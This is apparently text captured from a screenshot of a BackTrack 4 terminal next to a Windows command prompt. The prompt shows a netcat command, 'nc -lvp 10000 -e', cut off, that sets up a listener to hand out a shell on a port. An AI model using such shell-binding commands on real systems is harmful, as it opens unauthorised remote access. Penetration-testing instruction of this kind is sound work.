 Home
BackTrack4-Final
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~#
root@bt:~#
C:\WINDOWS\system32\cmd.exe
C:\nc111nt>nc -lvp 10000 -e